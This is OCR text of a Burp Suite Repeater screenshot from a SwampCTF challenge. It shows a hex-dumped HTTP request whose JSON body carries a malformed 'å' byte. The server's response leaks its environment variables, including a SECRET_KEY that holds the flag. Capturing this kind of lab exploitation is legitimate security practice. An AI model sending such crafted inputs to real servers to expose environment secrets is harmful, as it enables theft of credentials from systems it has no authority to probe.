 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.3.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < >
Target: http://chals.swampctf.com:41234 HTTP/1
Request
Pretty Raw Hex
\n
0 20 28 57 69 6e 64 6f 77 73 20 4e 54 20 31 .0 (Window
e 30 3b 20 57 69 6e 36 34 3b 20 78 36 34 29 0.0; Win64
1 70 70 6c 65 57 65 62 4b 69 74 2f 35 33 37 AppleWebK
3 36 20 28 4b 48 54 4d 4c 2c 20 6c 69 6b 65 .36 (KHTML
7 65 63 6b 6f 29 20 43 68 72 6f 6d 65 2f 31 Gecko) Ch
4 2e 30 2e 30 2e 30 20 53 61 66 61 72 69 2f 34.0.0.0 S
3 37 2e 33 36 0d 0a 41 63 63 65 70 74 3a 20 537.36 Acc
5 78 74 2f 68 74 6d 6c 2c 61 70 70 6c 69 63 text/html,
4 69 6f 6e 2f 78 68 74 6d 6c 2b 78 6d 6c 2c ation/xhtm
0 70 6c 69 63 61 74 69 6f 6e 2f 78 6d 6c 3b applicatio
d 30 2e 39 2c 69 6d 61 67 65 2f 61 76 69 66 q=0.9,imag
9 6d 61 67 65 2f 77 65 62 70 2c 69 6d 61 67 ,image/web
f 61 70 6e 67 2c 2a 2f 2a 3b 71 3d 30 2e 38 e/apng,*/*
1 70 70 6c 69 63 61 74 69 6f 6e 2f 73 69 67 ,applicati
5 64 2d 65 78 63 68 61 6e 67 65 3b 76 3d 62 ned-exchan
b 71 3d 30 2e 37 0d 0a 41 63 63 65 70 74 2d 3;q=0.7 Ac
e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 Encoding:
5 66 6c 61 74 65 0d 0a 41 63 63 65 70 74 2d deflate Ac
1 6e 67 75 61 67 65 3a 20 7a 68 2d 43 4e 2c Language:
8 3b 71 3d 30 2e 39 2c 65 6e 3b 71 3d 30 2e zh;q=0.9,e
d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 8 Connecti
f 73 65 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 lose Conte
5 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f pe: applic
3 6f 6e 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 json Conte
7 74 68 3a 20 31 32 0d 0a 0d 0a 7b 22 74 65 ngth: 12
4 22 3a 22 e5 22 7d -- -- -- -- -- -- -- -- st":"å"}
Response
Pretty Raw Hex Render
\n
14 "ENV":"development",
15 "FLASK_ENV":"development",
16 "GPG_KEY":
17 "HOME":"/root",
18 "HOSTNAME":"046b92c42c85",
19 "LANG":"C.UTF-8",
20 "LOG_LEVEL":"info",
21 "PATH":
"/usr/local/bin:/usr/local/sbin:/usr/local/bin:/
usr/sbin:/usr/bin:/sbin:/bin",
22 "PYTHON_SHA256":
"3126f59592c9b0d798584755f2bf7b081fa1ca35ce7a6fe
a980108d752a05bb1",
23 "PYTHON_VERSION":"3.9.21",
24 "SECRET_KEY":
"swampCTF{1nt3r0p3r4b1l1ty_p4r4m_p0llut10n_x7q9z
3882e}",
25 "WERKZEUG_RUN_MAIN":"true",
26 "WERKZEUG_SERVER_FD":"3"
27 },
28 "headers":{
29 "Accept":
"text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7",
30 "Accept-Encoding":"gzip, deflate",
31 "Accept-Language":"zh-CN,zh;q=0.9,en;q=0.8",
32 "Cache-Control":"no-cache",
33 "Connection":"close",
34 "Content-Length":"12",
35 "Content-Type":"application/json",
Search... 0 matches
Inspector
Selection 1
Selected character
e5
Code Hex
e5
Cancel Apply changes
Request Attributes 2
Request Query Parameters 2
Request Cookies 0
Request Headers 11
Response Headers 6
Done
1,777 bytes | 280 millis